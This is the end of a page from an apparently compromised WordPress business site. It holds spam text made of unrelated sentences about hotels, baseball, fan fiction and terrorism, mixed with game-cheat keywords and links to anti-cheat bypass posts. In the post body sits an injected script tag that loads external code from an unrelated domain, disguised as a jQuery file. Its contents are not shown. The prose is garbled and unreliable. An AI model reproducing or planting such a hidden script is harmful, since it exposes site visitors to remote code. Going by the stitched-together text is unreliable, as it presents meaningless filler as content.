the lines of the. Hi, Please try to <a href="https://24vtc.com/kryptovaluta-arkiver-introduksjon-til-kryptovaluta/">get started</a> the saved credentials from client PC. In sum, as the bartender and other staff told us, they really should have waited another month to finish the hotel and test systems before accepting reservations. I really like stories that show Dudders growing into a reasonable man, and that take Millicent beyond Hogwarts. Suited 2 travelers with 2 bedrooms and comfortable sitting area and good kitchen.</p>
<h3>Payday 2 god mode hack</h3>
<p>Batter 5 gets on base because of an error committed by the third baseman. Arrival on a Friday afternoon should be avoided as many officials are Muslim and normally finish work at on Fridays. A mF capacitor in the gate circuit holds Q1 on for a short period after the motor stops or the switch opens, giving plenty of time for parking. Document overwatch 2 ragebot undetected and document comparison tools for pdf, doc, txt, xls, csv, tif, jpg etc. However, they nullified the Force Bill in an attempt to keep the principle of state nullification alive. One — born with emerald green skin — is smart, fiery and misunderstood. On the same floor you can find the bathroom and the two bedrooms, one bedroom has a Kingsize bed 1, 80 and the other one a Kingsize bed 1, 80 and a Single bed 0,  The Mumbai attacks displayed a level of sophisticated planning that marks another milestone in the global jihad. AnyLogic Cloud is a secure web platform for running simulation models. The best location near to train station and bus stop, easy to go to many cities around Switzerland. Some information could be obtained about infiltration routes and numbers of infiltrators, etc.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/undetected-hacks-bhop-vac-bypass-fake-lag/" rel="prev">Undetected Hacks | Bhop, VAC Bypass, Fake Lag</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/anti-cheat-bypass-stealth-injection-vac-undetected-no-red-trust-factor/" rel="next">Anti-Cheat Bypass | Stealth Injection, VAC Undetected, No Red Trust Factor</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
